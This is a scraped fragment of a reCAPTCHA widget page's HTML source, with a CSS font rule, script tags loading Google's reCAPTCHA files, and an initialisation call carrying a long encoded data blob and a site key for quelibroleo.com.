  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N2KHH03CECiCKYCL09SlPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N2KHH03CECiCKYCL09SlPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N2KHH03CECiCKYCL09SlPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDmy/[base64]/[base64]/CksKbw5hEw4h1w7NcTm3DvFbDhsKHXsOcw5kEw4rDp07Dg8O5OHE5HsOKK8K8KkbCsMOPFwAfOsOAwqROHHTDgklHwroaa8K+Nl43w4/DtFHDlsO1wqxCD8OZwojCuGkCw79CTsOxLAzCgFXDvF8VZSLCpMOAw7PDmgQca0c6IcKHwoABwqtMw5/[base64]/DjXPCm1QOWcOuw4MKwrwAwpdXS3TCi8OGV38FO8K0A0sAwpsnT1zCnsKqwpwxSsOpwrIRwr/DicKOw5Y5w4XCoRXCisO1wqIow6vDvsK2wrpcwpMKcsKyYsK8OjBpwo3DicO5wqXDo3XDpDIEwr7Ds1ccGsOUPHA3woAjw4F8HT7Dj0V/wrV/wpPChMK3wqjDh0lUFsKaw4rCiMK+OsObNcOSw4QzwprCpcOOI8OIP8OZXMKuRgjCqzthw5DDh8KGw6bDrSvChcORw49JNWvDt0h7w4pXXXTChAvDjMO+dHBSdMK/KMKIwp/Di2hHw57CpGfDogjDjsOwwpIva0TCjMK8PVRKwpwPwpQGwqLCsMKtbChYwqTCrsOvw7g2XnzDm8Orw53CoUIpw4TDucKGDSw+UMONLsODw7/DmwjDjsO8wrHCkMKCHcO2XsK9JMOiw7/[base64]/DkClTwqcvw73CosKYbDhWNxQIwqLCrh7CpVvDrQjDksO+QMKiw7zDl3HDiMKkek/Dsl5AwpUJbcO/w67DhMO9AcKFwqrCjMKpXF7CiE/DjQjCpmXCswE2w49fXsOcXsO5w7lkcsOtwqjCmsKhw7IOFFPDvcOpQk1AIsKNT8OgSgfCjHbCrMOpw4xaLFDCgFZrwqYCSMO1dmwqwp7Cv8OjdMKiwr7CtVhAN8KHTFcYdMK0RwfDgcKeclHDlMKMw7RyZ8KAw4jDlcOVJV8nTDjDm3UMZcOOUDXDl8ORwp/[base64]/DnsOudH/ChcO8w6PCo8O8wrwUGcKxSm8DHmhRJ8OBcsK6ScOadCnCgynDisOaw4FXQQrDqcOLw7nDqBBne8O7w6howr1Dw5sPwpnCul8wbxDDvGnDicOpb8OywqN2wqLDm8OYwrnDucOoI0xBf3fDpHgtwr/[base64]/w6N/wpfDpcO+w47CsXLCs8KIHcOhwr3Cl8KuYyrDqcKNwr/CmQbCqGQTw4nDgCwCw5kXegjCkMOdwrnDgVXDnmPCgMONwrN/wrg8w5A2wp8DwqXDoTofNMOrQcKyw7vCpCFZw5xTwqsmIMO5wrzCsCLCucKcR8KgOcKvw4bDmnHDlFVgw5bCtcKNw4ABw7wxw7/CtMOXMwbDhlYOF0rDpWjCsA7CsG5QGjPDq8KHIislw5fCpXLDjMOpKcKJPnhzccOhRMKHw5XCvFPClMKeGMOCw4zCpMKOw7ZFKkPDs8KYw5pNw4vDqcO1F8KJWcKOwpDDicOcwpMxaMOAYMKAdMO6w7g0w6dQfENTVR/CpcKZKXjCvcO5w54ywrLDpsOIYT/Dv1dgw6TCsyYabxMRHMKNQsK3e2hqw73DoF1dw5TDmHMFBMK5MBDDksOcw5UuwocEw4ozw4fCpsOawrjCoVDCj2tGw7BsEsOgQHPDk8OoMMO0Uz7DgxxAw4LCkmHCpcOMw6XCrkZ8GQ3DoMKPw4FxUMKswodYwp7Dkz/[base64]/Dox8ASD7DvMOTYsOWOcORwpPDhjIQecOQwpx2w77DoGliW8Oowqgdwo7DncKMw5hkwoU+ExNKw4gICg3Cq8O6wq9Ow4zCvz97wq0nbHhSXkrDuh5SwrvDo8KwNsKFJsOtXQXCuMKIw5DDrcKlw4RBwoVEHA/[base64]/[base64]/Di27DrCnCi18UU31tWcOawp/CvhBoOcOwwrl0w73DqMOzw6wdwptOKMKPTMKWC3TCt8K6woArDMOOw5hGwrrCojPDtsOQPUrDr18nYgzCqMO6ScKdw7w7w4XDpMO2w4nCvsKKE8OYwp1Vw7vCizTCqMKWwpLDl8KBw7Bcwq9ET19kwpsOBMOMOMOxw7gzw73CmcOyw4E/RRvDncONw5fCiDvDpcOjO8O2w6zDk8Ocw6HDtsKEw5TDiBcxBUdmCsO2bCnCuXTCkEA6Al85S8KGw5vDksKhZsKxw7gTCsKbB8KQwpsswpBQOMKPw5xQwp/Cr0MKeV8UwrPCnWzDoMKkF13CiMKDwrU/wrnCuSHDsA8fw60IAcKTwqUgwpBlIW/Ck8KKw7QqwrbDqxrCpWl+PnjDr8OACykpw4MGwoxvVxbDqz/[base64]/CvcOlN8K8LMOeIMO7dcO+OMKsw7vCsMOERsK2YE1rwrnCjsKZPMK1YcOdYiDDpDfCp8K7wp/[base64]/wpXDtVl/wr0kwqfCglnChhbCimATZGzDucKSwr/[base64]/wqzDv1xKw5TCgcOHw4YuB8KdZMOPwrPCoj7CjFbDhmAQa8O2dnPCuU1UI8KVwqoEw6xZOsK8eBBjw4/Cpz82eCwEwoDDk8KFHWzCqsOZwofCiMOyw4kHWHpjwp3CisKEw7NmecKDw67DocKwOcKFw5HDosKwwoPCsRZtCsKjw4V9w4J4FMKdwqvCocOQLyLCkcOlQgPCu8O1MS/ChMK+wojCnVHDvhHDqsOCw5hMw5fCnsO1dkrDkDDCqSHDqcOfwpjDuB/DgnIsw4saPcOWdMKhw7/[base64]/[base64]/WsKRI00YBglELSh7wot0YcOqw7NqwoXChcOJw6ZWYThXFsKIw5xdworCscOrZcOSUsOkwpXCpMK1JhIswr7CvMKqC8KVbMOgwp3DhMOEw5hFSnIyXsKtQlFaO1oJwrrDocOoK0NQFXZzBMO+wqFkw4w/w710wp8Jw5XCm3hvBcOVw6wvSsOfwq7CmwQPw6fClG7DrsOVNGbClMOKFj1Bw6Utwo5SwpdXUsKTVMORHnTCosOJEMKaXwMXdsOYwrM7w6BAK8OuRUEvwpfCs0ciIcKVAU3DsmrDgsKCw5HCvVJafMK3NMKPCCnDj8OqGQbDpMKYWWrCkcOOX0HClsOfFRnDvFTDkV/CmkjDoF3CsGIcwrLClMK8Q8Ogw5Bgwqhrwq7Dv8KELXMKH2l4w4DDr8Ofw45fwpHCm0LDg0I7BxnDmcOCX0PDisKTCR/Ds8KXeAjDrzTDkMKVExnCli/DksKRwr8sWsOYDnB3w5lAw4jCmsK5wpZ7NjQ3w7zCvcKhLcOSwp/DpsO3w7lKwosULDhMLBvCnMKne3zDscOgwonCgzrCnBDCpcKqA8Kqw6djwobCq1teOQwow7PCtgHDmcOuw5/CqHYAwp0Hw7xIQsOvworDrsO2EcK8wo9cw4tmw5IlWUo+PgnCiFzDsW/Dr8ODMsKEKw42w55HOMK8cSRWw6DDjsOHXjfCrsOSKnBEV8ODY8OZMkfDskg+w71ENVzDhzgOPy7CisKxEcOzw67Dt3kIw5Emw7ETwpfDpxAZwqrDmMOiwrpdwrDDsMKDwqpEC8OxwqDDiWIResK4GsOdLTsZw4dacB/DlcK/YsKIwqI0ZcKSB3rDjk/CoMKUwqTCt8KFwpRsCcKHV8K0wq7DtMKqw717w4TDnzzCtMOmwo8oSGFnLBBNwqfCncKFL8OuBsKtfxjDmybCtMKmw4AMwokoLsOyETtRw77ClsKFWncAWX3ChcKzNFrDgkJpQcO/OsKhfxgFwqrDicOewp/DiBwufMOkw6/CrsKcwrwMw79Mw4NuwrvDgcOgXMO+NsOJw50PwpwcNcKqAUQFw7rClBUWw5DCuxIuw6nDkQ7Cnlcxw6PCr8Okw59mOiPCpcOLwo0aEcO7VsKhwoopFsOcFGYbdH/DgcK1U8OQFsOcGSxpWcOHCsK6GBd+LnTCsMOhw4lhQ8KZZVYSMVp7w7nDsMKzWn7DmybDtizDvSbCvcKzwqsFI8OOwr/CuAXChMOJZw7DuUtBcFN9QMK9N8KZVirCuCJ6w4URAA/DlsKtwpPCp8O+Ph0uw5vDv2tqbyfCnsKWwpvChcOlw4LDjsKsw7/Dv8Kiw4ZbKXXDqsOKbn9/[base64]/Ct0xjLMKzw70qEMKYwqApwoXCnFLCvj5Zwo7Dh8Kow7HCjMONL8OvwqfDpMKEwp0tT8K3aDdaw5HCtcOywrHCkltUHh8PMcKwAULDnMKDXgvDjcKvw7PDnsKfw4jCscO1E8OvwrzDkMO0csOldMKwwqU2IG/[base64]/[base64]/CnRBmw6DDvsKhw7TDsxvChsKPw6JwwprDj1bCgMK3Ay4+w5fDqBPDu8K0UcKUYMOnGU7CtxVBUcKSecOnBE3Cp8Ocw4w1N2zDgRkjQ8KkwrXCmsKGH8O6Z8O9MsK3w7DCvkzDvhTDkcKFXsKcwqZEwrbDpBZbU0/DgBTCpA5OWlNTwoXDhEPCkcOBADzCuMKLUMKcFsKATHrCo8KIwpHDm8KLMRfCpGXDqG8Yw4/ChcKjw5nClsKVw75oThbChcOhwr1ZacKVw5HDrBTCvcO+w4HDqRVSd8OSw5JgH8O/w5PCg3pQS3PDtVBjw7HDnsKJwo8JRhfDiQlWw5HDoHgDGx3Di0lHEMO3wrt1UsOrNhouw53DsMK5wqDDiMOIw7TCvi/DqcOHw67CsW3DkMO/w43Ck8K6w6h9BTjDnsKtw57Di8OJJB45B2jDrMOiw5cWU8OiecOYw5RQfcKFw7d5wpjCucOXw57DhMOYwrXCmHnDqXzCsQPCn8OeVcOKZsOWcMOiwp/DoMOHKCTClUJtwp4SwpIZw63Dh8KYwqIpwp/Crm0zKns/[base64]/DocOmw5U8KA3CsCJiwq/[base64]/w4DDnjXCiFMfD8KZwrzCtH5Uw4nCmA1dw5Vjwrc6w7g9CFzDgTPCukXDgMOBQMO0H8Klw7zClsKswpwFwojDq8KICMOyw5tDw7NWVHE3OR4ewp/Dn8OfXw/DgMObTsK+UMOfWDXCssK2w4PDomAtRn3DjsKJbMOBwo07WivDq1g/wrrDuDLCp3TDpsOLU8OkUkTCij3Co0nDkMO8w4jCrcOswr3DqyEXwp/DrsKGA8Kaw49KeMOhcsKxw7hBDsKJwpdZd8Kdwq3CnAwSKDbCocOrSBtow61bw7bCgsKmIcK1woJfw6DCt8O+B2MXDsKIIMOXwoXCrUTCn8KLw7bCusOAA8OcwqXDnsKtTnfCksKWEMOpw5YbVE4HOsKMw5p4KsKtwq/CsRXClMKyZgDCiXnDisKWUsKew7DDo8OxwpY8w7dYw6YMw5hSwoDDjWsVw7rDiMOxMn53w6Bswos5w7VqwpAfWcK1wovDpSVDKMKiIMOTw5TDsMKUPS/ClVHCg8OhIcKAYgfCscOhwp7CqMORcH/Dk285wqAtw6PCmEdewrwrSyfDu8KkBMOOwoDDk2ImwqkiJzHCvijCpQsKPcOiDx3DkybDkmzDl8K5LMKlcEDCi8OvBzkOVcKIe37Cm8KLUcOCT8Ojwq1gSi7DkcKPJsOhDsOtwoTDjcKTwoLDimDDhEcHBMKwe2vDvsO/wrRRwr3DssKYwoXCmFMHwpk/[base64]/[base64]/[base64]/[base64]/GlrCnsK8LQcdw4E/RxZjwr/DmcKVw7DCs8OOHBNJwodWwrAHw77CgDYBwoFdworCrMOzGcKvw4rDmgXCkcKrYzUwVsKxw4LCiVYQSCHDukPCrj1QwobCh8KsYAzCoSsWKsKpwoLDolLCgMOXwr9+w7x1JGR0Lk57w7zCusKkwotrJWTDpj/DkMOfw63DiybDvcO3OAXDrsK2P8KgfcKbwrjCuyjDocKIw53CkwLDn8ONw6nCrMOXw6hvw40oecKoSHbCisKxw4bDklHCmMKcwrjDpwUfY8K8w5jDrCHCkVLCssOqA2XDrzbCgMO3ey7CvWAXAsKewqTDrVc6NhfDsMOXw5xGQV8PworDjR/DjmlZN3ZZw6fCkgEzYGEdMQjDol1Tw5/Duk3CrivDu8KUwoLDg2kewr1RYMObw4jDosKsw5bDuBhWw6duw4/[base64]/DhcK/w6ICbXFmXkgiwpjCkxdZLcKWcw7DksO8eA7ClhLClMOzw6F7w7nDgcOFw7UkaMKiw41bwpTCnUrCicOfwpY3O8OcJz7DlcOIRC9gwotsFkbDpsKUw57DksO/wrQobMKnIH4pwroHwp5HwoXDvFgEbsO1wonDn8OJw57Ct8Ktw5LDpT0awo3Ct8O/[base64]/[base64]/AnLDpk3Dh8OgNWXDvsOpwrEPE8KewoTChBwZw68ewpPDncOKw7Yqw41NZnXCjjAGw6dIwrDDsMOTHz7CoykdZU/[base64]/w7rDrMOewrN7w5Ykw4BGIRTDvkrDgcOUwrvDi8K9w4ctw7DCv3zCmQpJw5nDi8KScWM9w5sSw4rCuWFPWMO9S8O7fcKUTcOWwpfDn1LDkMK8w5PDnVc+N8KYYMOZMGzDsil/ZsK2fMKjwqPCilRaWwnDo8KOwqzCl8KuwpsBAjfDhBTCsUwxMRJDwqhTFMORw4DDv8KfwqTCu8ORw5fCmsK9M8Kcw4ZJKcOnACcCDW3Cl8OPw7wAwpcZwqMNecOvwoDDsxRewoYKX2lxwpR3wrlCLsK0dcO4w6/CoMOvw5Nrw7jCrsO8wq7DsMOzQBnDkgbDpD5idDZ/J0LCg8OnVcKyXMK0IsOMMMOfZ8OdDcOdw4HDgR0BQsKaKEkfw73DnTPCksO0wpfCkh7DpB8vw5liwrzCvlcswqbClsKBwrbDo2fDl1XDnRzCkBISwqrCtxdMPcO0BADDhsO2X8KMw6nCqW0dbcKbOVrDul/DoEwWw6Mzw5HCoyPCgA/DiX/CqHdVbMOCKcKDEcOCWnfDssO1wpFhw4DDjsOBwr/DoMO2w4TCjsOHwqfDpsOuw4USM0N0SS/[base64]/Dnkc3aMOkw5cWwrDDv8OsYMOyDCTCqTnCpE7CvBApw7x/w6HDrSptPMOad8KqKcKowqBYYGh0MB7Cq8OKQ3kMw53Cn1/CvgPCusO4esOHw4MAwoVfwpINw47CqSfCrkNafgcUanTCmRrDnCDDoCVIT8OXwo5fw7TDjXrCocOHwqPDoMK8JhHCu8Kiwr0/wrLCnMKtwrcpcsKUWMKrwpbCscOowqdCw5UCe8KMwqLChMO/NMKaw6kWPcK/wpN5WAbDsC7Dg8OLccO7SsOowqrDsjBaRMOVVcOOw75Qw7B6wrZXw6dNc8OPYEnDgXptw5JHPmNnV0/CsMKYw4UIUcOnwr3CuMOow5UGBCN3acO7w4JWwoJTBwJZWFDDgMObAVrDlcK5w5xBWWvDvsOxwozDv0jDrzbClMKdZmrCsQgaNRXDp8O/[base64]/CrsOef3vDpD16w7RLwqAGJgzCt1Usw6DDtMKew7g3w5kKwrrCtklNF8KMwroYwosDwrFheHHCuUbDu3pGw7nCnMOxw4HCmllRwr13KFjDgzvDtsOXZMO2wqXCgRfCtcOHw440w6cCw4lnF1TDvU0TK8KIwqhZVBXDs8K/wot4w5YbE8KuKcKsPAlJwplAw74Rw4EKw5UDw5Q/[base64]/CikTClcKFTsK4a8Kyw6nCpsOTUcOewpnCiMKHcsOFw7VJwptsJcKLa8OSQsO2wpJ3eE3CtcKqw6/[base64]/wq93w4DDjsOOw4zDnH/CnsKDw6wbIgolNGDDsH9tdD/[base64]/[base64]/EiV5wobCuyIGORlDw5B8worDlMOnwoPDvcK5wqrDvmbDhsKOwrwqw6s2w6lUAsKkw4/Cq2jCqy/Cs0BLD8KRasO3ClRiw4Q1MsOuwrIFwqFeaMKow4s/w7d4X8K9w4dzC8KvCcOow6NNwqoqGsKHwp58NE1Af3cBwpUReAfDlEliwrrCpGfDisKBYj3CvsKRwpLDvMOiwp0zwq5QIyAaMTN5DcONw40ffXgiwrpoWsKAwo7DnsOMbg/Dg8KMw6xgASPCtTgdwqthwodmHcKZwpbCjjsXY8O9w5luwpvDkxfDjMOBG8KgNcOuL2nDriXDv8Ocw57CkjQWKsOOwpnCr8OrIUPDlMOrw5Upw5rDnMKgMMOUw6DCnMKDwoHCpcOTw7LCnsOlc8Ouw5/[base64]/[base64]/[base64]/f8OqUMKVw77Dti7CkzzDmcO4fMOfw7DDpnnCsA7Ds1bCozMZP8KMwoTDnzAdwoAcw7vCqUYDM1wuR147wq7CoDDDjcOfDBvCtsOARDl3wr07wo9NwoF8w6zCslMSw6TDuR7CmcK8FUTCtAIYwrbCjmouOlTDvGEObMOGSkXCnWMJw67DrMK3wohZen3CtF0SHsK/FsOwwpLDqQTCoFbDpMOmXsKLw53Cm8Ogw6BwGhvDvsO+RMK/[base64]/QMK5BghKw6ppH8KhVcOPX2RiSsK+wo3ChS7DmVh6w7FVC8KrwrDDmMOQw4RjR8Olw7XCkF/Cnl4/cU0hw4dXDUvCrsKOw6JkdmtAUGRewo1ww7RDUsK6I2xowp4Tw41UdwLCusOxwr9nw7nDqmF0HcOHQW45T8Opw5vDusOmBsKdH8KiQsKGw7cJPWhJwpBpI2/DlzfCvsK9w7wTw4M6woMCBlfCjsKNdAohwrbDi8KDwr8EwrzDvMOuw51pXQF/w5gywpjCh8OlcMKLwo1La8Kuw4ZQI8Ogw6taMS/[base64]/CkhwCwpXDlU/DgTvCoG/DlW7CuTvDv8KYw4oDHcKsIX/DmA/DosOnZcO3D3rDoQDDvUvDvQ7DncOpYxp7wpR6w57DpMKrw4DCs2fCu8ORwrPCiMOgVQLClwvDv8OPDsK0LMOMdcKOVMK7w7TDkcO5w7ZdYG3CsSLCh8OhQMKKwp7CksO5N31+dcOMw6dMcywIwqB/[base64]/[base64]/[base64]/DtMKqNsOFwo8Qw4bDvcOmw4LCgcK+D0fDisOGHlbDuMKSw5rClsK4Wm7CmcOpXMO+woUhwpjDgsKnXyvCgV1aTsKYw4TCjh7CuUZ3bWDDosOwVnjChlbCoMOFLC8WOGLDkxzCusKMX0zDtUvDi8OLTcKfw7wzw6/[base64]/Dq8K0w5AQSnVNwpUgeQTDl3g0w4xCw5kvw7vCgXvDhcKMwpjDnQHCvCh+wpLClcKYd8K3S23Cv8Kuwrs9wrvCuzMtacK0QsK7wplDwq0+wqEsXMKlaDI5wpvDj8KCwrvCnhLDusKdwrgEw4xheEkLwrFLG2peXcKUwp/DmiHCg8OcGsOrwqxAwqvCmzYfwrPDksOVwr4bGcOwe8K+wrdIw4/Dj8OyXcKsNxNew48xwozCtMOrOsOcwpbCh8K8woPCnggGG8Kaw600VAkwwonCsgrDqxzCqMKYWFzCsQHCk8K6AjhRZxYef8KHw7d8wrtmXiDDvnFPw7bCiSN9wq3Cti7DpsOKeB5ZwrkUfCtmw4JtScKQcMKbw7lzDMOTOhXCslNbAx/Di8OTFMKyU08WbgTDvMOdFRvCqnjClCbDvkR/w6XDuMOnXMKvw4jDucODwrTCgw4rwoTCkjjCoXPCsgNywocTw4jDmcKAwpHDrcOZP8K5w6rDrcK6wqXDh3glNUjCn8OcecO1wqBtciJmw7FWCnfDpMOKw5TDs8OcEXjCsCTDkEjCv8OkwoYkZC7CmMOhw6tYw6XDoWsKF8Kbw4E6LhvDrFJmwp/[base64]/E0ccwpXCtQNeeExCay0ww5pLT8Oow4zDgGTDsX/CgWsOBMOUI8K2w4fDnMOtWAvCk8KTe3vDn8O/GMOLKR5rZMOLw4rDv8KbwoLCjEbDv8OvCcKBw4jDoMKXWsOfPsKgw48NFUNCwpPDh0PCnsKYYRfClwnCrUYfwpzCtQtkCMK+wrjChkrCshZUw6EQwpzCh1bDpwPDi1zDjsKxC8Oww6x+cMOwIHvDucOdw7bDvXgVJMORwoTDuUHDiVhoAsKzQVzDkcKRViDCoynDuMK/QMOowqkiLz/[base64]/wo/[base64]/[base64]/XMODw6cqexrCslFmMTZZwqrCqcOhw7x3bMKxKwtkchgcT8OFSxQQK8O0WsOYMn1YY8K7w53DpsOew53CgcOPRQnDq8KpwrjDiSg1w5hywqrDqD/Dq1TDhcOUw4vCjhwrQW55wrl/DDDDnFbCsmlMJ3M6LsKIL8K9wrPCkz4+CzXDhsKzw6DCmzvDisKCw4PCi0ZHw4lYfMOPCwNgVcOHd8OZw6bCow/[base64]/CgWrCkR1iTsOwYcOdw5lfw73Du8OvaMKSVFF/VsOEw6rDusOPw7DDs8Obw77Cg8O1HcKobyDCkmDDtsOpw7bCk8Omw4zDjsKrJ8O9w48DQ3xzCU3DrsO0O8KVwrp+w5Y3w7/CmMKyw4saw6DDqcKjUcOIw7BRw7IhO8OQSxTCn1DDhkxNw4XDvcK/EnjDlmEXNTHCucKcdMKIwpxew7LCuMKtPytPA8O+OEV3FsOjVCLDlAlFw7rCh29Bwo/CkgzCkT4UwroPwpjDisO2wpLDiw4uacO9XMKVdgBqXTrDsxPCisKpwp3DtTJqw5rCk8KzGsKhCsOIQ8KFwpbCgGbDnsO9w4Fpw5pUwpbCsy3CgTwrS8K/w5LCl8KzwqETTMO2wqDCssOKNyzDrhzDvSHDn0tSKEjDmsKawpxVJ2jDjlRtB10lwo9xw4PCqRhFQMOjw6ZfccKaeR4Dw7wgLsK5w4sYwr14MnheYMOZwpVjeGXDmsK8BMKUw4Q/K8ODwoAEK03CkG3DlQnCrVfDgXEdw4l0bcKKw4Qcw4R2c0HCs8KIVMKew63CjFLDuAEhw7fDtkLCo3LDu8K/wrXCp3AvIEDDv8OowpVGwrlEFMKCO0LCt8KTwonDs0AVGH3ChsOgw5J9T3nClcODw7pGw6rDhsKNTHolGMKYwoxbw6/[base64]/w7YAHcO+wpxiUMOfYhcLw6RKwrZcwp/Dr0PDmSPDnlbDlFE6bBF7b8K0fRvClsOkwr5ZMcOUA8KRw5nCkmHDhMOhV8Oxw4Yuwpk/FSgBw41DwosYF8OMTsO1e1tjwoLDnMOWwqvCmsOTFMO9w7rDisO/ScK5GVTDhw/DpAvCjUDDqcOvwoTDlMOMw4PDiAAdNWoUI8Kew5bDulZfwo8QOBDDkBjCpMOlwrHCiTTDrXbCj8KTw7HDlsKJw4zDhQkkS8O4acK3BQXDswbDo0HDvsOIXzLCsAFWw75cw57CosK6PFJfwr0Tw6rCglPCnlTDu07Dn8OlWRjCgG4sCl4pw7J/w5vCgsO0Tj1Ww5shUHAgeHERAh3DisKgwqnDq3LDk0lGERFBwrfDhzHDsCTCpMKVAB3DnMKyeBHCoMKwayonAmt9AHc/MUTDom5nw7Vgw7ISDMK+AsKvw47DoUtXI8OmGTjCocKAw5DCgMOXwozCgsOvw73Dg1jDu8O5N8Kfwohvw4bCgGbDkVHDvHAtw5pFVMO8E3DDoMKkw6hWRcO7GEXCnVEYw6HCtcObTcK1w59fBMOgwqFsf8OGw40NC8KfYcOkYCQwwp/[base64]/[base64]/E1/DvXvClyjClMKOP3JywoA5w4VQw5bCjwkcw6PCkMKLwoQFNsOrwrLDjDJzwp88agfCgGwnw7gVM0YKBA7DrR8YHGpgwpRrw5FhwqLClMObw6zCpX/DuhYow5zCsWoVTyLCusKLfwAfw6ZYdA3CucOZwr7Dr3zDsMKuwqFmw7DDlMO7T8OUw4UAwpDDksOCWcOoKsKNwpvDrkDDlcOmIMKZw54BwrMXfsOIwoAbwpwnwr3DmTTDqn/[base64]/woZMwpjDsWYuwqbCqCgpIMKbU8KlNFHCsDHDvMKNHcKZwpXDvsOaDcKEQsKwcTU9w6h/wqjCsQx3W8OGwrEaw5PClcKzAQ7DgsKXw6ogBCfCuH4Tw7XDrEvDtMKnFMOHe8KbecOEBz7DhnAvCsKaZcOCwrfCnW92N8KcwptoABnCm8OwwqDDpsOaR2d8woLCu3HDuCszw5B3wo9Jwq/ClEk0w4Jdwr9Dw6HChsKFwp9eS1J0JXUnBWbDp0PCvsOGwotiw5pJE8OdwpZ9dTVbw5w3w4HDnsKrw4dzHmbDqsKrAcOcMcKhw5DCmcO7MR3Dry0HEcK3RcKawqHCindzLAsCP8OYWsK/J8KVwoZ0wo/CmMKWMwjChMKRwotjwrk5w5DCsm04w7QdZSp2w7LCp0E1Dzgcw5nDtwwLIWvDocOnRTbDv8O0woI8w6NPWMOdVjgWbMOqNWFRw5dpwqQIw6jDp8OQwrwUaiNcwo8jBsOUwrPDgWVwR0dFw7Y9VH/CtsKSwq18woY5wp/DhcKUw7EIwr5jw4XCs8KYw7DCtFTDpMKIdyxzJV1uwo5dwpt3QcOjw7vDlH0gORXDlMKhw6BFwr4AN8KuwqFPU37CgSFGwp59wpDCuHfChi43w5vDp1LCpyTCu8Oww5Uhcy1Tw64nEcKKfcKLw4PCll/DuTXDgyjDnMOcwovDm8KsVMOGJ8OVw7pPwr0WHXhib8O+AcKEwqZMJHhaHG54XMKxPVt6czTChMKow4clw40MISjCv8O3fsOHV8Ksw57Ds8KCIjFJw7LCjSV9wr9mNcK/fsKvwrnCplHCq8OkaMO5wql+Y1zDjsOsw4w8w4QKw7/DhMONSsKRbCd/[base64]/DtEYKwqcbD8KBw7jCiTjCiC9sIsOcw6I5ZlsyN8OxLsKVIjfDuhbCojoAw5bCnlBjw5HDiyIsw5jDljIAUBQZEmTCgMK4JhAzUsOOfQYuwopUaw52RgIkHiY+w4/DhcO6wrfDgS7Cog9Pw6Jmw6bCmwbDosO2w54rXzZNIsKew6DChmQyw77CvsKIVQ/[base64]/wrlaw6B5Om/CvMOuw4VVP0M9GcOjw7BxFcKWw6ZkMHRdJjDDl3s7R8O3woVAwojCvVPCpMOCwpNFR8KlfVp6LlwEwofDo8O3dsK4w4vChhdbSEjCr0oCw4FAw7bDlkRqaQYzwobCpDwXRFs7AcORNsOVw7Bmw6PDtgfDmmZnw7zDi250w4PCrCVHNcKMwroBw5bDocKXwp/[base64]/[base64]/Dv8KIw7I+Rx/CicOuw5/DgsK+woTChBE6wqhDw5rDhk/Dl8K5fyxpAnJGw4dMWsOswohoZirCsMOMwofDlksdNMKEHcKsw6IJw7dvMcKxFBrDhitMZMOPw4wDw405XmFIwrkRZQzCoW/[base64]/Di21EBMK2XlnCnsKcwpFFw4tEwq8FwoDDicOKw5bCh3PChlNZB8KDREJyOG7DrTEIwoLCmVbDsMOsPSF6w4tgNFFuw7LCjcOofUHCk080csOvMsK5C8KibsOgwr99wrrDqgk2PU/DtCTDr1/CtF9QW8KAw6FYKcO3GEYhwrTDp8K9MXpIf8ORNcKNwpHCmH/[base64]/DjMKBwoXDnD8gw5B/[base64]/DpsOrw5TDvsOhCinCjsKvVsKjwpjCsxrDgsK3EcKFGHouXF86VMKawrPClQjCr8OLDcOnwp/CjyrDlcKQwr1mwoEPw5syPcOeIBvCtMKrw4PDl8KYw69Hw5B7EVnDsSADVMOiwrXCk3HDgsOffMOnacKNw7d/w6PDg1/DjXtACsKKWMOGBWtyAMO2XcKowp4DCsOeBV7DssKSwpDDosK2R3bDuBEPVsKYNH7DkMOQw5UowqtGHTtaT8K6A8Oow4LCj8OwwrTCo8K+w4HDkHzDq8KUwqNaOCHDj3zCv8K2L8ORwr3DiSEbw6vDtWtWwp7DlQvDpRsTAsOBwowPwrdfwpnCg8Kow5/Cu3YhXQLDpsK9OWUXJ8OYw5NmTGnCiMKFw6PCpwNYwrYre2ZEwocHw7zCocKIwrYBworCo8OYwoNqw4oaw4FZaWfDhwxHNgQZw7wiUGtsIMKLwqTDnCxUcXkbwrDDn8KNC18wWnZXwq/[base64]/DrFfCtMK/w6Q4wqQpwoEsRcKNwpDCvkQxwqc5Cz5Ow6TDlgvCshB9wr5iw77CuQDCnkfDssKPw4NTDsKUw5jCpBErZMO/[base64]/EsOEExbDkMO4WRnCsMK4w7/ClMOiLcK6dsKjUUciMADDj8KNFi3Cm8Obw4/CosO4eQLCuAUzKcKdOwbCn8OQw7cIDcKrw6p+L8ObGMKUw5jDisKlw6rCgsOHw4hKQMOXwqx4CQonwrzCiMOdOh5hUQxPwqVdwrpwXcKrYcK1w69TfsK/woMXwqV9wqrChHMOwqFmw4QlMHURwo/CmEtCasOCw5BJw4gzw5lOLcO3w4/DmsKjw7AjZMO3A2/DiSXDj8OMwoXDtRXCnhTDgcKRw7fDognDjiPClw3DtMK9w5vCsMOpNcOQw6IPbcK9UMKAC8K5B8Kqw5tMw5RFw43DksKEwplhCMKNwrjDvz52O8KLw6M5w5cpw5s5w4tgUcKWJcO0BMO1AjUjTjl8ZQbDml/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u3bEOfiAAbKfht